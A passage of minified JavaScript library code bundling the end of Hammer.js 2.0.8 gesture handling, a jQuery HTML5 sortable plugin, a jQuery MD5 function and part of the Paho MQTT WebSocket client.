e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,s=t.deltaTime<e.time;if(this.reset(),t.eventType&gt&&0===this.count)return this.failTimeout();if(n&&s&&i){if(t.eventType!=mt)return this.failTimeout();var o=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||A(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&o?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=r(function(){this.state=ie,this.tryEmit()},e.interval,this),Zt):ie}return 32},failTimeout:function(){return this._timer=r(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ie&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Q.VERSION="2.0.8",Q.defaults={domEvents:!1,touchAction:Gt,enable:!0,inputTarget:null,inputClass:null,preset:[[H,{enable:!1}],[V,{enable:!1},["rotate"]],[z,{direction:Tt}],[X,{direction:Tt},["swipe"]],[q],[q,{event:"doubletap",taps:2},["tap"]],[G]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};K.prototype={set:function(t){return Z(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,r=e.curRecognizer;(!r||r&&r.state&ie)&&(r=e.curRecognizer=null);for(var s=0;s<n.length;)i=n[s],2===e.stopped||r&&i!=r&&!i.canRecognizeWith(r)?i.reset():i.recognize(t),!r&&i.state&(Zt|te|ee)&&(r=e.curRecognizer=i),s++}},get:function(t){if(t instanceof B)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(s(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(s(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=m(e,t);-1!==i&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(t!==n&&e!==n){var i=this.handlers;return o(v(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(t!==n){var i=this.handlers;return o(v(t),function(t){e?i[t]&&i[t].splice(m(i[t],e),1):delete i[t]}),this}},emit:function(t,e){this.options.domEvents&&J(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&$(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},Z(Q,{INPUT_START:gt,INPUT_MOVE:vt,INPUT_END:mt,INPUT_CANCEL:_t,STATE_POSSIBLE:Jt,STATE_BEGAN:Zt,STATE_CHANGED:te,STATE_ENDED:ee,STATE_RECOGNIZED:ie,STATE_CANCELLED:ne,STATE_FAILED:32,DIRECTION_NONE:yt,DIRECTION_LEFT:bt,DIRECTION_RIGHT:wt,DIRECTION_UP:xt,DIRECTION_DOWN:St,DIRECTION_HORIZONTAL:Tt,DIRECTION_VERTICAL:Ct,DIRECTION_ALL:Ot,Manager:K,Input:x,TouchAction:N,TouchInput:L,MouseInput:P,PointerEventInput:I,TouchMouseInput:D,SingleTouchInput:R,Recognizer:B,AttrRecognizer:U,Tap:q,Pan:X,Swipe:z,Pinch:V,Rotate:H,Press:G,on:f,off:d,each:o,merge:at,extend:ot,assign:Z,inherit:l,bindFn:h,prefixed:b}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=Q,"function"==typeof define&&define.amd?define(function(){return Q}):"undefined"!=typeof module&&module.exports?module.exports=Q:t.Hammer=Q}(window,document),function(t){var e,i=t();t.fn.sortable=function(n){var r=String(n);return n=t.extend({connectWith:!1},n),this.each(function(){if(/^enable|disable|destroy$/.test(r)){var s=t(this).children(t(this).data("items")).attr("draggable","enable"==r);"destroy"==r&&s.add(this).removeData("connectWith items").off("dragstart.h5s dragend.h5s selectstart.h5s dragover.h5s dragenter.h5s drop.h5s")}else{s=t(this).children(n.items);var o,a,l=t("<"+(/^ul|ol$/i.test(this.tagName)?"li":"div")+' class="sortable-placeholder">');s.find(n.handle).mousedown(function(){o=!0}).mouseup(function(){o=!1}),t(this).data("items",n.items),i=i.add(l),n.connectWith&&t(n.connectWith).add(this).data("connectWith",n.connectWith),s.attr("draggable","true").on("dragstart.h5s",function(i){if(n.handle&&!o)return!1;o=!1;var r=i.originalEvent.dataTransfer;r.effectAllowed="move",r.setData("Text","dummy"),a=(e=t(this)).addClass("sortable-dragging").index()}).on("dragend.h5s",function(){e&&(e.removeClass("sortable-dragging").show(),i.detach(),a!=e.index()&&e.parent().trigger("sortupdate",{item:e}),e=null)}).not("a[href], img").on("selectstart.h5s",function(){return this.dragDrop&&this.dragDrop(),!1}).end().add([this,l]).on("dragover.h5s dragenter.h5s drop.h5s",function(r){return!s.is(e)&&n.connectWith!==t(e).parent().data("connectWith")||("drop"==r.type?(r.stopPropagation(),i.filter(":visible").after(e),e.trigger("dragend.h5s"),!1):(r.preventDefault(),r.originalEvent.dataTransfer.dropEffect="move",s.is(this)?(n.forcePlaceholderSize&&l.height(e.outerHeight()),e.hide(),t(this)[l.index()<t(this).index()?"after":"before"](l),i.not(l).detach()):i.is(this)||t(this).children(n.items).length||(i.detach(),t(this).append(l)),!1))})}})}}(jQuery),function(t){t.md5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,n,r,s,o;return r=2147483648&t,s=2147483648&e,o=(1073741823&t)+(1073741823&e),(i=1073741824&t)&(n=1073741824&e)?2147483648^o^r^s:i|n?1073741824&o?3221225472^o^r^s:1073741824^o^r^s:o^r^s}function n(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t&e|~t&i}(n,r,s),o),l)),a),n)}function r(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t&i|e&~i}(n,r,s),o),l)),a),n)}function s(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t^e^i}(n,r,s),o),l)),a),n)}function o(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return e^(t|~i)}(n,r,s),o),l)),a),n)}function a(t){var e,i="",n="";for(e=0;e<=3;e++)i+=(n="0"+(t>>>8*e&255).toString(16)).substr(n.length-2,2);return i}var l,h,c,u,f,d,p,g,v,m=Array();for(m=function(t){for(var e,i=t.length,n=i+8,r=16*((n-n%64)/64+1),s=Array(r-1),o=0,a=0;a<i;)o=a%4*8,s[e=(a-a%4)/4]=s[e]|t.charCodeAt(a)<<o,a++;return o=a%4*8,s[e=(a-a%4)/4]=s[e]|128<<o,s[r-2]=i<<3,s[r-1]=i>>>29,s}(t=function(t){t=t.replace(/\r\n/g,"\n");for(var e="",i=0;i<t.length;i++){var n=t.charCodeAt(i);n<128?e+=String.fromCharCode(n):n>127&&n<2048?(e+=String.fromCharCode(n>>6|192),e+=String.fromCharCode(63&n|128)):(e+=String.fromCharCode(n>>12|224),e+=String.fromCharCode(n>>6&63|128),e+=String.fromCharCode(63&n|128))}return e}(t)),d=1732584193,p=4023233417,g=2562383102,v=271733878,l=0;l<m.length;l+=16)h=d,c=p,u=g,f=v,p=o(p=o(p=o(p=o(p=s(p=s(p=s(p=s(p=r(p=r(p=r(p=r(p=n(p=n(p=n(p=n(p,g=n(g,v=n(v,d=n(d,p,g,v,m[l+0],7,3614090360),p,g,m[l+1],12,3905402710),d,p,m[l+2],17,606105819),v,d,m[l+3],22,3250441966),g=n(g,v=n(v,d=n(d,p,g,v,m[l+4],7,4118548399),p,g,m[l+5],12,1200080426),d,p,m[l+6],17,2821735955),v,d,m[l+7],22,4249261313),g=n(g,v=n(v,d=n(d,p,g,v,m[l+8],7,1770035416),p,g,m[l+9],12,2336552879),d,p,m[l+10],17,4294925233),v,d,m[l+11],22,2304563134),g=n(g,v=n(v,d=n(d,p,g,v,m[l+12],7,1804603682),p,g,m[l+13],12,4254626195),d,p,m[l+14],17,2792965006),v,d,m[l+15],22,1236535329),g=r(g,v=r(v,d=r(d,p,g,v,m[l+1],5,4129170786),p,g,m[l+6],9,3225465664),d,p,m[l+11],14,643717713),v,d,m[l+0],20,3921069994),g=r(g,v=r(v,d=r(d,p,g,v,m[l+5],5,3593408605),p,g,m[l+10],9,38016083),d,p,m[l+15],14,3634488961),v,d,m[l+4],20,3889429448),g=r(g,v=r(v,d=r(d,p,g,v,m[l+9],5,568446438),p,g,m[l+14],9,3275163606),d,p,m[l+3],14,4107603335),v,d,m[l+8],20,1163531501),g=r(g,v=r(v,d=r(d,p,g,v,m[l+13],5,2850285829),p,g,m[l+2],9,4243563512),d,p,m[l+7],14,1735328473),v,d,m[l+12],20,2368359562),g=s(g,v=s(v,d=s(d,p,g,v,m[l+5],4,4294588738),p,g,m[l+8],11,2272392833),d,p,m[l+11],16,1839030562),v,d,m[l+14],23,4259657740),g=s(g,v=s(v,d=s(d,p,g,v,m[l+1],4,2763975236),p,g,m[l+4],11,1272893353),d,p,m[l+7],16,4139469664),v,d,m[l+10],23,3200236656),g=s(g,v=s(v,d=s(d,p,g,v,m[l+13],4,681279174),p,g,m[l+0],11,3936430074),d,p,m[l+3],16,3572445317),v,d,m[l+6],23,76029189),g=s(g,v=s(v,d=s(d,p,g,v,m[l+9],4,3654602809),p,g,m[l+12],11,3873151461),d,p,m[l+15],16,530742520),v,d,m[l+2],23,3299628645),g=o(g,v=o(v,d=o(d,p,g,v,m[l+0],6,4096336452),p,g,m[l+7],10,1126891415),d,p,m[l+14],15,2878612391),v,d,m[l+5],21,4237533241),g=o(g,v=o(v,d=o(d,p,g,v,m[l+12],6,1700485571),p,g,m[l+3],10,2399980690),d,p,m[l+10],15,4293915773),v,d,m[l+1],21,2240044497),g=o(g,v=o(v,d=o(d,p,g,v,m[l+8],6,1873313359),p,g,m[l+15],10,4264355552),d,p,m[l+6],15,2734768916),v,d,m[l+13],21,1309151649),g=o(g,v=o(v,d=o(d,p,g,v,m[l+4],6,4149444226),p,g,m[l+11],10,3174756917),d,p,m[l+2],15,718787259),v,d,m[l+9],21,3951481745),d=i(d,h),p=i(p,c),g=i(g,u),v=i(v,f);return(a(d)+a(p)+a(g)+a(v)).toLowerCase()}}(this),"undefined"==typeof Paho&&(Paho={}),Paho.MQTT=function(t){var e={CONNECT:1,CONNACK:2,PUBLISH:3,PUBACK:4,PUBREC:5,PUBREL:6,PUBCOMP:7,SUBSCRIBE:8,SUBACK:9,UNSUBSCRIBE:10,UNSUBACK:11,PINGREQ:12,PINGRESP:13,DISCONNECT:14},i=function(t,e){for(var i in t)if(t.hasOwnProperty(i)){if(!e.hasOwnProperty(i)){var n="Unknown property, "+i+". Valid properties are:";for(var i in e)e.hasOwnProperty(i)&&(n=n+" "+i);throw new Error(n)}if(typeof t[i]!==e[i])throw new Error(o(r.INVALID_TYPE,[typeof t[i],i]))}},n=function(t,e){return function(){return t.apply(e,arguments)}},r={OK:{code:0,text:"AMQJSC0000I OK."},CONNECT_TIMEOUT:{code:1,text:"AMQJSC0001E Connect timed out."},SUBSCRIBE_TIMEOUT:{code:2,text:"AMQJS0002E Subscribe timed out."},UNSUBSCRIBE_TIMEOUT:{code:3,text:"AMQJS0003E Unsubscribe timed out."},PING_TIMEOUT:{code:4,text:"AMQJS0004E Ping timed out."},INTERNAL_ERROR:{code:5,text:"AMQJS0005E Internal error. Error Message: {0}, Stack trace: {1}"},CONNACK_RETURNCODE:{code:6,text:"AMQJS0006E Bad Connack return code:{0} {1}."},SOCKET_ERROR:{code:7,text:"AMQJS0007E Socket error:{0}."},SOCKET_CLOSE:{code:8,text:"AMQJS0008I Socket closed."},MALFORMED_UTF:{code:9,text:"AMQJS0009E Malformed UTF data:{0} {1} {2}."},UNSUPPORTED:{code:10,text:"AMQJS0010E {0} is not supported by this browser."},INVALID_STATE:{code:11,text:"AMQJS0011E Invalid state {0}."},INVALID_TYPE:{code:12,text:"AMQJS0012E Invalid type {0} for {1}."},INVALID_ARGUMENT:{code:13,text:"AMQJS0013E Invalid argument {0} for {1}."},UNSUPPORTED_OPERATION:{code:14,text:"AMQJS0014E Unsupported operation."},INVALID_STORED_DATA:{code:15,text:"AMQJS0015E Invalid data in local storage key={0} value={1}."},INVALID_MQTT_MESSAGE_TYPE:{code:16,text:"AMQJS0016E Invalid MQTT message type {0}."},MALFORMED_UNICODE:{code:17,text:"AMQJS0017E Malformed Unicode string:{0} {1}."}},s={0:"Connection Accepted",1:"Connection Refused: unacceptable protocol version",2:"Connection Refused: identifier rejected",3:"Connection Refused: server unavailable",4:"Connection Refused: bad user name or password",5:"Connection Refused: not authorized"},o=function(t,e){var i=t.text;if(e)for(var n,r,s=0;s<e.length;s++)if(n="{"+s+"}",(r=i.indexOf(n))>0){var o=i.substring(0,r),a=i.substring(r+n.length);i=o+e[s]+a}return i},a=[0,6,77,81,73,115,100,112,3],l=[0,4,77,81,84,84,4],h=function(t,e){for(var i in this.type=t,e)e.hasOwnProperty(i)&&(this[i]=e[i])};function c(t,i){var n,r=i,s=t[i],o=s>>4,a=s&=15;i+=1;var l=0,c=1;do{if(i==t.length)return[null,r];l+=(127&(n=t[i++]))*c,c*=128}while(0!=(128&n));var u=i+l;if(u>t.length)return[null,r];var f=new h(o);switch(o){case e.CONNACK:1&t[i++]&&(f.sessionPresent=!0),f.returnCode=t[i++];break;case e.PUBLISH:var p=a>>1&3,g=d(t,i),m=v(t,i+=2,g);i+=g,p>0&&(f.messageIdentifier=d(t,i),i+=2);var _=new Paho.MQTT.Message(t.subarray(i,u));1==(1&a)&&(_.retained=!0),8==(8&a)&&(_.duplicate=!0),_.qos=p,_.destinationName=m,f.payloadMessage=_;break;case e.PUBACK:case e.PUBREC:case e.PUBREL:case e.PUBCOMP:case e.UNSUBACK:f.messageIdentifier=d(t,i);break;case e.SUBACK:f.messageIdentifier=d(t,i),i+=2,f.returnCode=t.subarray(i,u)}return[f,u]}function u(t,e,i){return e[i++]=t>>8,e[i++]=t%256,i}function f(t,e,i,n){return g(t,i,n=u(e,i,n)),n+e}function d(t,e){return 256*t[e]+t[e+1]}function p(t){for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>2047?(55296<=n&&n<=56319&&(i++,e++),e+=3):n>127?e+=2:e++}return e}function g(t,e,i){for(var n=i,s=0;s<t.length;s++){var a=t.charCodeAt(s);if(55296<=a&&a<=56319){var l=t.charCodeAt(++s);if(isNaN(l))throw new Error(o(r.MALFORMED_UNICODE,[a,l]));a=l-56320+(a-55296<<10)+65536}a<=127?e[n++]=a:a<=2047?(e[n++]=a>>6&31|192,e[n++]=63&a|128):a<=65535?(e[n++]=a>>12&15|224,e[n++]=a>>6&63|128,e[n++]=63&a|128):(e[n++]=a>>18&7|240,e[n++]=a>>12&63|128,e[n++]=a>>6&63|128,e[n++]=63&a|128)}return e}function v(t,e,i){for(var n,s="",a=e;a<e+i;){var l=t[a++];if(l<128)n=l;else{var h=t[a++]-128;if(h<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),""]));if(l<224)n=64*(l-192)+h;else{var c=t[a++]-128;if(c<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16)]));if(l<240)n=4096*(l-224)+64*h+c;else{var u=t[a++]-128;if(u<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16),u.toString(16)]));if(!(l<248))throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16),u.toString(16)]));n=262144*(l-240)+4096*h+64*c+u}}}n>65535&&(n-=65536,s+=String.fromCharCode(55296+(n>>10)),n=56320+(1023&n)),s+=String.fromCharCode(n)}return s}h.prototype.encode=function(){var t=(15&this.type)<<4,i=0,n=new Array,r=0;switch(void 0!=this.messageIdentifier&&(i+=2),this.type){case e.CONNECT:switch(this.mqttVersion){case 3:i+=a.length+3;break;case 4:i+=l.length+3}if(i+=p(this.clientId)+2,void 0!=this.willMessage){i+=p(this.willMessage.destinationName)+2;var s=this.willMessage.payloadBytes;s instanceof Uint8Array||(s=new Uint8Array(h)),i+=s.byteLength+2}void 0!=this.userName&&(i+=p(this.userName)+2),void 0!=this.password&&(i+=p(this.password)+2);break;case e.SUBSCRIBE:t|=2;for(var o=0;o<this.topics.length;o++)n[o]=p(this.topics[o]),i+=n[o]+2;i+=this.requestedQos.length;break;case e.UNSUBSCRIBE:t|=2;for(o=0;o<this.topics.length;o++)n[o]=p(this.topics[o]),i+=n[o]+2;break;case e.PUBREL:t|=2;break;case e.PUBLISH:this.payloadMessage.duplicate&&(t|=8),t=t|=this.payloadMessage.qos<<1,this.payloadMessage.retained&&(t|=1),i+=(r=p(this.payloadMessage.destinationName))+2;var h=this.payloadMessage.payloadBytes;i+=h.byteLength,h instanceof ArrayBuffer?h=new Uint8Array(h):h instanceof Uint8Array||(h=new Uint8Array(h.buffer));break;case e.DISCONNECT:}var c=function(t){var e=new Array(1),i=0;do{var n=t%128;(t>>=7)>0&&(n|=128),e[i++]=n}while(t>0&&i<4);return e}(i),d=c.length+1,g=new ArrayBuffer(i+d),v=new Uint8Array(g);if(v[0]=t,v.set(c,1),this.type==e.PUBLISH)d=f(this.payloadMessage.destinationName,r,v,d);else if(this.type==e.CONNECT){switch(this.mqttVersion){case 3:v.set(a,d),d+=a.length;break;case 4:v.set(l,d),d+=l.length}var m=0;this.cleanSession&&(m=2),void 0!=this.willMessage&&(m|=4,m|=this.willMessage.qos<<3,this.willMessage.retained&&(m|=32)),void 0!=this.userName&&(m|=128),void 0!=this.password&&(m|=64),v[d++]=m,d=u(this.keepAliveInterval,v,d)}switch(void 0!=this.messageIdentifier&&(d=u(this.messageIdentifier,v,d)),this.type){case e.CONNECT:d=f(this.clientId,p(this.clientId),v,d),void 0!=this.willMessage&&(d=f(this.willMessage.destinationName,p(this.willMessage.destinationName),v,d),d=u(s.byteLength,v,d),v.set(s,d),d+=s.byteLength),void 0!=this.userName&&(d=f(this.userName,p(this.userName),v,d)),void 0!=this.password&&(d=f(this.password,p(this.password),v,d));break;case e.PUBLISH:v.set(h,d);break;case e.SUBSCRIBE:for(o=0;o<this.topics.length;o++)d=f(this.topics[o],n[o],v,d),v[d++]=this.requestedQos[o];break;case e.UNSUBSCRIBE:for(o=0;o<this.topics.length;o++)d=f(this.topics[o],n[o],v,d)}return g};var m=function(t,i,n){this._client=t,this._window=i,this._keepAliveInterval=1e3*n,this.isReset=!1;var s=new h(e.PINGREQ).encode(),a=function(t){return function(){return l.apply(t)}},l=function(){this.isReset?(this.isReset=!1,this._client._trace("Pinger.doPing","send PINGREQ"),this._client.socket.send(s),this.timeout=this._window.setTimeout(a(this),this._keepAliveInterval)):(this._client._trace("Pinger.doPing","Timed out"),this._client._disconnected(r.PING_TIMEOUT.code,o(r.PING_TIMEOUT)))};this.reset=function(){this.isReset=!0,this._window.clearTimeout(this.timeout),this._keepAliveInterval>0&&(this.timeout=setTimeout(a(this),this._keepAliveInterval))},this.cancel=function(){this._window.clearTimeout(this.timeout)}},_=function(t,e,i,n,r){this._window=e,i||(i=30);this.timeout=setTimeout(function(t,e,i){return function(){return t.apply(e,i)}}(n,t,r),1e3*i),this.cancel=function(){this._window.clearTimeout(this.timeout)}},y=function(e,i,n,s,a){if(!("WebSocket"in t&&null!==t.WebSocket))throw new Error(o(r.UNSUPPORTED,["WebSocket"]));if(!("localStorage"in t&&null!==t.localStorage))throw new Error(o(r.UNSUPPORTED,["localStorage"]));if(!("ArrayBuffer"in t&&null!==t.ArrayBuffer))throw new Error(o(r.UNSUPPORTED,["ArrayBuffer"]));for(var l in this._trace("Paho.MQTT.Client",e,i,n,s,a),this.host=i,this.port=n,this.path=s,this.uri=e,this.clientId=a,this._localKey=i+":"+n+("/mqtt"!=s?":"+s:"")+":"+a+":",this._msg_queue=[],this._sentMessages={},this._receivedMessages={},this._notify_msg_sent={},this._message_identifier=1,this._sequence=0,localStorage)0!=l.indexOf("Sent:"+this._localKey)&&0!=l.indexOf("Received:"+this._localKey)||this.restore(l)};y.prototype.host,y.prototype.port,y.prototype.path,y.prototype.uri,y.prototype.clientId,y.prototype.socket,y.prototype.connected=!1,y.prototype.maxMessageIdentifier=65536,y.prototype.connectOptions,y.prototype.hostIndex,y.prototype.onConnectionLost,y.prototype.onMessageDelivered,y.prototype.onMessageArrived,y.prototype.traceFunction,y.prototype._msg_queue=null,y.prototype._connectTimeout,y.prototype.sendPinger=null,y.prototype.receivePinger=null,y.prototype.receiveBuffer=null,y.prototype._traceBuffer=null,y.prototype._MAX_TRACE_ENTRIES=100,y.prototype.connect=function(t){var e=this._traceMask(t,"password");if(this._trace("Client.connect",e,this.socket,this.connected),this.connected)throw new Error(o(r.INVALID_STATE,["already connected"]));if(this.socket)throw new Error(o(r.INVALID_STATE,["already connected"]));this.connectOptions=t,t.uris?(this.hostIndex=0,this._doConnect(t.uris[0])):this._doConnect(this.uri)},y.prototype.subscribe=function(t,i){if(this._trace("Client.subscribe",t,i),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));var n=new h(e.SUBSCRIBE);n.topics=[t],void 0!=i.qos?n.requestedQos=[i.qos]:n.requestedQos=[0],i.onSuccess&&(n.onSuccess=function(t){i.onSuccess({invocationContext:i.invocationContext,grantedQos:t})}),i.onFailure&&(n.onFailure=function(t){i.onFailure({invocationContext:i.invocationContext,errorCode:t})}),i.timeout&&(n.timeOut=new _(this,window,i.timeout,i.onFailure,[{invocationContext:i.invocationContext,errorCode:r.SUBSCRIBE_TIMEOUT.code,errorMessage:o(r.SUBSCRIBE_TIMEOUT)}])),this._requires_ack(n),this._schedule_message(n)},y.prototype.unsubscribe=function(t,i){if(this._trace("Client.unsubscribe",t,i),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));var n=new h(e.UNSUBSCRIBE);n.topics=[t],i.onSuccess&&(n.callback=function(){i.onSuccess({invocationContext:i.invocationContext})}),i.timeout&&(n.timeOut=new _(this,window,i.timeout,i.onFailure,[{invocationContext:i.invocationContext,errorCode:r.UNSUBSCRIBE_TIMEOUT.code,errorMessage:o(r.UNSUBSCRIBE_TIMEOUT)}])),this._requires_ack(n),this._schedule_message(n)},y.prototype.send=function(t){if(this._trace("Client.send",t),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));wireMessage=new h(e.PUBLISH),wireMessage.payloadMessage=t,t.qos>0?this._requires_ack(wireMessage):this.onMessageDelivered&&(this._notify_msg_sent[wireMessage]=this.onMessageDelivered(wireMessage.payloadMessage)),this._schedule_message(wireMessage)},y.prototype.disconnect=function(){if(this._trace("Client.disconnect"),!this.socket)throw new Error(o(r.INVALID_STATE,["not connecting or connected"]));wireMessage=new h(e.DISCONNECT),this._notify_msg_sent[wireMessage]=n(this._disconnected,this),this._schedule_message(wireMessage)},y.prototype.getTraceLog=function(){if(null!==this._traceBuffer){for(var t in this._trace("Client.getTraceLog",new Date),this._trace("Client.getTraceLog in flight messages",this._sentMessages.length),this._sentMessages)this._trace("_sentMessages ",t,this._sentMessages[t]);for(var t in this._receivedMessages)this._trace("_receivedMessages ",t,this._receivedMessages[t]);return this._traceBuffer}},y.prototype.startTrace=function(){null===this._traceBuffer&&(this._traceBuffer=[]),this._trace("Client.startTrace",new Date,"@VERSION@")},y.prototype.stopTrace=function(){delete this._traceBuffer},y.prototype._doConnect=function(t){if(this.connectOptions.useSSL){var e=t.split(":");e[0]="wss",t=e.join(":")}this.connected=!1,this.connectOptions.mqttVersion<4?this.socket=new WebSocket(t,["mqttv3.1"]):this.socket=new WebSocket(t,["mqtt"]),this.socket.binaryType="arraybuffer",this.socket.onopen=n(this._on_socket_open,this),this.socket.onmessage=n(this._on_socket_message,this),this.socket.onerror=n(this._on_socket_error,this),this.socket.onclose=n(this._on_socket_close,this),this.sendPinger=new m(this,window,this.connectOptions.keepAliveInterval),this.receivePinger=new m(this,window,this.connectOptions.keepAliveInterval),this._connectTimeout=new _(this,window,this.connectOptions.timeout,this._disconnected,[r.CONNECT_TIMEOUT.code,o(r.CONNECT_TIMEOUT)])},y.prototype._schedule_message=function(t){this._msg_queue.push(t),this.connected&&this._process_queue()},y.prototype.store=function(t,i){var n={type:i.type,messageIdentifier:i.messageIdentifier,version:1};switch(i.type){case e.PUBLISH:i.pubRecReceived&&(n.pubRecReceived=!0),n.payloadMessage={};for(var s="",a=i.payloadMessage.payloadBytes,l=0;l<a.length;l++)a[l]<=15?s=s+"0"+a[l].toString(16):s+=a[l].toString(16);n.payloadMessage.payloadHex=s,n.payloadMessage.qos=i.payloadMessage.qos,n.payloadMessage.destinationName=i.payloadMessage.destinationName,i.payloadMessage.duplicate&&(n.payloadMessage.duplicate=!0),i.payloadMessage.retained&&(n.payloadMessage.retained=!0),0==t.indexOf("Sent:")&&(void 0===i.sequence&&(i.sequence=++this._sequence),n.sequence=i.sequence);break;default:throw Error(o(r.INVALID_STORED_DATA,[key,n]))}localStorage.setItem(t+this._localKey+i.messageIdentifier,JSON.stringify(n))},y.prototype.restore=function(t){var i=localStorage.getItem(t),n=JSON.parse(i),s=new h(n.type,n);switch(n.type){case e.PUBLISH:for(var a=n.payloadMessage.payloadHex,l=new ArrayBuffer(a.length/2),c=new Uint8Array(l),u=0;a.length>=2;){var f=parseInt(a.substring(0,2),16);a=a.substring(2,a.length),c[u++]=f}var d=new Paho.MQTT.Message(c);d.qos=n.payloadMessage.qos,d.destinationName=n.payloadMessage.destinationName,n.payloadMessage.duplicate&&(d.duplicate=!0),n.payloadMessage.retained&&(d.retained=!0),s.payloadMessage=d;break;default:throw Error(o(r.INVALID_STORED_DATA,[t,i]))}0==t.indexOf("Sent:"+this._localKey)?(s.payloadMessage.duplicate=!0,this._sentMessages[s.messageIdentifier]=s):0==t.indexOf("Received:"+this._localKey)&&(this._receivedMessages[s.messageIdentifier]=s)},y.prototype._process_queue=function(){for(var t=null,e=this._msg_queue.reverse();t=e.pop();)this._socket_send(t),this._notify_msg_sent[t]&&(this._notify_msg_sent[t](),delete this._notify_msg_sent[t])},y.prototype._requires_ack=function(t){var i=Object.keys(this._sentMessages).length;if(i>this.maxMessageIdentifier)throw Error("Too many messages:"+i);for(;void 0!==this._sentMessages[this._message_identifier];)this._message_identifier++;t.messageIdentifier=this._message_identifier,this._sentMessages[t.messageIdentifier]=t,t.type===e.PUBLISH&&this.store("Sent:",t),this._message_identifier===this.maxMessageIdentifier&&(this._message_identifier=1)},y.prototype._on_socket_open=function(){var t=new h(e.CONNECT,this.connectOptions);t.clientId=this.clientId,this._socket_send(t)},y.prototype._on_socket_message=function(t){this._trace("Client._on_socket_message",t.data),this.receivePinger.reset();for(var e=this._deframeMessages(t.data),i=0;i<e.length;i+=1)this._handleMessage(e[i])},y.prototype._deframeMessages=function(t){var e=new Uint8Array(t);if(this.receiveBuffer){var i=new Uint8Array(this.receiveBuffer.length+e.length);i.set(this.receiveBuffer),i.set(e,this.receiveBuffer.length),e=i,delete this.receiveBuffer}try{for(var n=0,s=[];n<e.length;){var a=c(e,n),l=a[0];if(n=a[1],null===l)break;s.push(l)}n<e.length&&(this.receiveBuffer=e.subarray(n))}catch(t){return void this._disconnected(r.INTERNAL_ERROR.code,o(r.INTERNAL_ERROR,[t.message,t.stack.toString()]))}return s},y.prototype._handleMessage=function(t){this._trace("Client._handleMessage",t);try{switch(t.type){case e.CONNACK:if(this._connectTimeout.cancel(),this.connectOptions.cleanSession){for(var i in this._sentMessages){var n=this._sentMessages[i];localStorage.removeItem("Sent:"+this._localKey+n.messageIdentifier)}for(var i in this._sentMessages={},this._receivedMessages){var a=this._receivedMessages[i];localStorage.removeItem("Received:"+this._localKey+a.messageIdentifier)}this._receivedMessages={}}if(0!==t.returnCode){this._disconnected(r.CONNACK_RETURNCODE.code,o(r.CONNACK_RETURNCODE,[t.returnCode,s[t.returnCode]]));break}this.connected=!0,this.connectOptions.uris&&(this.hostIndex=this.connectOptions.uris.length);var l=new Array;for(var c in this._sentMessages)this._sentMessages.hasOwnProperty(c)&&l.push(this._sentMessages[c]);for(var u=0,f=(l=l.sort(function(t,e){return t.sequence-e.sequence})).length;u<f;u++){if((n=l[u]).type==e.PUBLISH&&n.pubRecReceived){var d=new h(e.PUBREL,{messageIdentifier:n.messageIdentifier});this._schedule_message(d)}else this._schedule_message(n)}this.connectOptions.onSuccess&&this.connectOptions.onSuccess({invocationContext:this.connectOptions.invocationContext}),this._process_queue();break;case e.PUBLISH:this._receivePublish(t);break;case e.PUBACK:(n=this._sentMessages[t.messageIdentifier])&&(delete this._sentMessages[t.messageIdentifier],localStorage.removeItem("Sent:"+this._localKey+t.messageIdentifier),this.onMessageDelivered&&this.onMessageDelivered(n.payloadMessage));break;case e.PUBREC:if(n=this._sentMessages[t.messageIdentifier]){n.pubRecReceived=!0;d=new h(e.PUBREL,{messageIdentifier:t.messageIdentifier});this.store("Sent:",n),this._schedule_message(d)}break;case e.PUBREL:a=this._receivedMessages[t.messageIdentifier];localStorage.removeItem("Received:"+this._localKey+t.messageIdentifier),a&&(this._receiveMessage(a),delete this._receivedMessages[t.messageIdentifier]);var p=new h(e.PUBCOMP,{messageIdentifier:t.messageIdentifier});this._schedule_message(p);break;case e.PUBCOMP:n=this._sentMessages[t.messageIdentifier];delete 